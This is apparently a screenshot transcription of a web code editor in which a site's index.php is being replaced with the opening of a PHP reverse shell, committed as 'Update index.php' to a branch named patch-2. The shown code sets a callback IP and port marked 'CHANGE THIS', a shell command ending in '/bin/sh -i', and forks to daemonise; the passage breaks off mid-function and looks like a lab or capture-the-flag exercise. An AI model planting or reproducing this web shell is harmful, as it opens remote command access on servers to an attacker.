 Write Preview changes
master index.php Soft wrap text
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.15.137'; // CHANGE THIS
50 $port = 1234; // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65 // Fork and have the parent process exit
66 $pid = pcntl_fork();
67
68 if ($pid == -1) {
69 printit("ERROR: Can't fork");
70 exit(1);
71 }
72
73 if ($pid) {
74 exit(0);  // Parent exits
75 }
76
77 // Make the current process a session leader
78 // Will only succeed if we forked
79 if (posix_setsid() == -1) {
Commit message Update index.php
Target Branch patch-2
Start a new merge request with these changes
Commit changes Cancel